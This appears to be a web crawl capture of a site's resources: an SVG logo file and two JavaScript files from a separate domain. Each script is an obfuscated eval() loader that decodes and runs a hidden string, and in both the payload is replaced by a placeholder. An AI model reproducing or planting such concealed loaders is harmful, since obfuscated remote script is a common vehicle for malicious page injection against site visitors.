

--- FILE ---
content_type: image/svg+xml
request_url: https://topdevka.com/templates/Shablon4/images/logo.svg
body_size: 1549
content:
<svg xmlns="http://www.w3.org/2000/svg" width="471.915" height="511.999" viewBox="0 0 471.915 511.999">
  <g id="logo1" transform="translate(-20.042 -0.001)">
    <path id="Контур_1" data-name="Контур 1" d="M279,146.236a168.821,168.821,0,0,1-18.755,4.952,115.4,115.4,0,0,1-6.056-22.8c-5.2-30.794-3.621-85.883,60.618-121.03q5.757-3.141,12.194-6.076a14.384,14.384,0,0,1,19.972,10.141c.825,3.92,1.64,8.418,2.311,13.349C354.22,61.735,350.341,122.757,279,146.236Z" fill="#368b4c"/>
    <path id="Контур_2" data-name="Контур 2" d="M254.194,128.389c-5.2-30.794-3.621-85.883,60.618-121.03q.232,1.455.433,2.971C319.95,45.632,316.628,102.867,254.194,128.389Z" fill="#3fa45a"/>
    <g id="Сгруппировать_1" data-name="Сгруппировать 1">
      <path id="Контур_3" data-name="Контур 3" d="M218.6,178.325a7.722,7.722,0,0,1-6.3-3.234L137.859,71.08a7.737,7.737,0,1,1,12.583-9.006l74.44,104.011a7.736,7.736,0,0,1-6.286,12.24Z" fill="#368b4c"/>
      <path id="Контур_4" data-name="Контур 4" d="M187.334,203.377c-51.9,88.39-128.84,55.718-160.263,37a14.383,14.383,0,0,1-3.157-22.17A173.077,173.077,0,0,1,39.708,203.3c63.466-52.572,123.826-17.342,142.055-4.25C185.374,201.656,187.334,203.377,187.334,203.377Z" fill="#368b4c"/>
    </g>
    <path id="Контур_5" data-name="Контур 5" d="M181.763,199.056c-49.662,50.5-110.982,23.831-138.186,7.624a14.112,14.112,0,0,1-3.869-3.373C103.174,150.733,163.535,185.963,181.763,199.056Z" fill="#3fa45a"/>
    <path id="Контур_6" data-name="Контур 6" d="M226.206,183.427c-84.82,57.554-140.291-4.983-160.634-35.385a14.382,14.382,0,0,1,6.675-21.375,174.215,174.215,0,0,1,18.662-6.159c70.543-18.858,109.961,22.809,126.271,47.073A108.093,108.093,0,0,1,226.206,183.427Z" fill="#a3cb38"/>
    <path id="Контур_7" data-name="Контур 7" d="M217.179,167.581c-63.517,24.161-106.67-19.756-126.271-47.073C161.451,101.65,200.869,143.317,217.179,167.581Z" fill="#64c37d"/>
    <path id="Контур_8" data-name="Контур 8" d="M229.4,181.607c81.623-62.005,40.07-134.538,17.754-163.525a14.381,14.381,0,0,0-22.387-.5A174.3,174.3,0,0,0,212.975,33.3c-40.393,60.83-13.493,111.489,4.294,134.691A108.192,108.192,0,0,0,229.4,181.607Z" fill="#a3cb38"/>
    <path id="Контур_9" data-name="Контур 9" d="M217.269,167.993C260.445,115.514,232.6,60.6,212.975,33.3,172.581,94.131,199.482,144.79,217.269,167.993Z" fill="#64c37d"/>
    <path id="Контур_10" data-name="Контур 10" d="M470.144,464.585a72.2,72.2,0,0,1-73.772,47.177c-112.169-9.13-213.485-80.745-213.485-80.745C102.152,377.434,92.125,261.1,163.812,209.795l2.445-1.743,52.334-37.469,54.779-39.2c71.688-51.3,178.76-4.343,203.241,89.411C505.519,331.444,487.9,416.006,470.144,464.585Z" fill="#c70024"/>
    <path id="Контур_11" data-name="Контур 11" d="M470.144,464.585a71.911,71.911,0,0,1-3.931,8.862,72.232,72.232,0,0,1-39.666,8.14c-112.169-9.13-213.485-80.745-213.485-80.745-68.077-45.185-85.883-134.978-46.805-192.79l52.334-37.469,54.779-39.2c71.688-51.3,178.76-4.343,203.241,89.411C505.519,331.444,487.9,416.006,470.144,464.585Z" fill="#d6214b"/>
    <ellipse id="Эллипс_1" data-name="Эллипс 1" cx="9.295" cy="16.738" rx="9.295" ry="16.738" transform="translate(200.653 342.187) rotate(144.409)"/>
    <ellipse id="Эллипс_2" data-name="Эллипс 2" cx="9.295" cy="16.738" rx="9.295" ry="16.738" transform="translate(234.677 256.774) rotate(144.409)"/>
    <ellipse id="Эллипс_3" data-name="Эллипс 3" cx="9.295" cy="16.738" rx="9.295" ry="16.738" transform="translate(318.299 311.637) rotate(144.409)"/>
    <ellipse id="Эллипс_4" data-name="Эллипс 4" cx="9.295" cy="16.738" rx="9.295" ry="16.738" transform="translate(437.451 184.752) rotate(144.409)"/>
    <ellipse id="Эллипс_5" data-name="Эллипс 5" cx="9.295" cy="16.738" rx="9.295" ry="16.738" transform="translate(412.234 288.181) rotate(144.409)"/>
    <ellipse id="Эллипс_6" data-name="Эллипс 6" cx="9.295" cy="16.738" rx="9.295" ry="16.738" transform="translate(464.608 375.422) rotate(144.409)"/>
    <ellipse id="Эллипс_7" data-name="Эллипс 7" cx="9.295" cy="16.738" rx="9.295" ry="16.738" transform="translate(349.876 421.963) rotate(144.409)"/>
    <ellipse id="Эллипс_8" data-name="Эллипс 8" cx="9.295" cy="16.738" rx="9.295" ry="16.738" transform="translate(430.456 465.114) rotate(144.409)"/>
    <ellipse id="Эллипс_9" data-name="Эллипс 9" cx="9.295" cy="16.738" rx="9.295" ry="16.738" transform="translate(337.837 197.976) rotate(144.409)"/>
    <ellipse id="Эллипс_10" data-name="Эллипс 10" cx="9.295" cy="16.738" rx="9.295" ry="16.738" transform="translate(243.959 422.863) rotate(144.409)"/>
  </g>
</svg>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=149941
body_size: 1792
content:
var _0xc78e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe22c(d,e,f){var g=_0xc78e[2][_0xc78e[1]](_0xc78e[0]);var h=g[_0xc78e[3]](0,e);var i=g[_0xc78e[3]](0,f);var j=d[_0xc78e[1]](_0xc78e[0])[_0xc78e[10]]()[_0xc78e[9]](function(a,b,c){if(h[_0xc78e[4]](b)!==-1)return a+=h[_0xc78e[4]](b)*(Math[_0xc78e[8]](e,c))},0);var k=_0xc78e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc78e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe22c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",98,"XeVskgRQq",40,4,50))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=149947
body_size: 1573
content:
var _0xc2e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe93c(d,e,f){var g=_0xc2e[2][_0xc2e[1]](_0xc2e[0]);var h=g[_0xc2e[3]](0,e);var i=g[_0xc2e[3]](0,f);var j=d[_0xc2e[1]](_0xc2e[0])[_0xc2e[10]]()[_0xc2e[9]](function(a,b,c){if(h[_0xc2e[4]](b)!==-1)return a+=h[_0xc2e[4]](b)*(Math[_0xc2e[8]](e,c))},0);var k=_0xc2e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc2e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe93c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",24,"gDCcPMGJU",38,8,54))